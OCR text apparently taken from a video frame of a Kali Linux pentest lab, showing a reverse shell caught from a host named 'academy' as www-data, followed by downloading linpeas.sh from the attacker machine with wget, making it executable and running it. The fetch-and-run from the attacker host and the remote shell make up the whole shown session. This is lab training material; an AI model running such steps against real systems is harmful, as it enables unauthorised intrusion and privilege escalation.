 1 2 3 4 17:42
File Actions Edit View Help
root@kali: ~/pentester/php-reverse-shell-1.0 × root@kali: ~/pentester/PEASS-ng/linPEAS/builder ×
connect to [192.168.163.128] from (UNKNOWN) [192.168.163.133] 38766
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 10:39:07 up 23:13,  1 user,  load average: 0.06, 0.06, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                Sun07    3:46m  1.22s  1.20s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /tmp
$ ls
$ wget http://192.168.163.128:80/linpeas.sh
--2023-05-08 10:41:02--  http://192.168.163.128/linpeas.sh
Connecting to 192.168.163.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765823 (748K) [text/x-sh]
Saving to: 'linpeas.sh'
     0K .......... .......... .......... .......... ..........  6% 12.3M 0s
    50K .......... .......... .......... .......... .......... 13% 30.9M 0s
   100K .......... .......... .......... .......... .......... 20% 12.4M 0s
   150K .......... .......... .......... .......... .......... 26% 3.39M 0s
   200K .......... .......... .......... .......... .......... 33%  145M 0s
   250K .......... .......... .......... .......... .......... 40% 7.53M 0s
   300K .......... .......... .......... .......... .......... 46%  151M 0s
   350K .......... .......... .......... .......... .......... 53%  280M 0s
   400K .......... .......... .......... .......... .......... 60% 15.1M 0s
   450K .......... .......... .......... .......... .......... 66% 24.7M 0s
   500K .......... .......... .......... .......... .......... 73% 9.74M 0s
   550K .......... .......... .......... .......... .......... 80%  220M 0s
   600K .......... .......... .......... .......... .......... 86% 10.8M 0s
   650K .......... .......... .......... .......... .......... 93%  172M 0s
   700K .......... .......... .......... .......... .......   100% 40.9M=0.05s
2023-05-08 10:41:02 (15.3 MB/s) - 'linpeas.sh' saved [765823/765823]
$ ls
linpeas.sh
$ chmod +x linpeas.sh
$ ./linpeas.sh >> output
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Unit polkit.service could not be found.
./linpeas.sh: 1188: ./linpeas.sh: [[: not found
./linpeas.sh: 1188: ./linpeas.sh: rpm: not found
./linpeas.sh: 1188: ./linpeas.sh: 0: not found
sed: -e expression #1, char 299: unknown option to `s'
sed: couldn't flush stdout: Broken pipe
sed: -e expression #1, char 27: unknown option to `s'
cat: write error: Broken pipe
cat: write error: Broken pipe
grep: write error: Broken pipe
./linpeas.sh: 2737: ./linpeas.sh: gpg-connect-agent: not found
UBSCRIB
KALI LINUX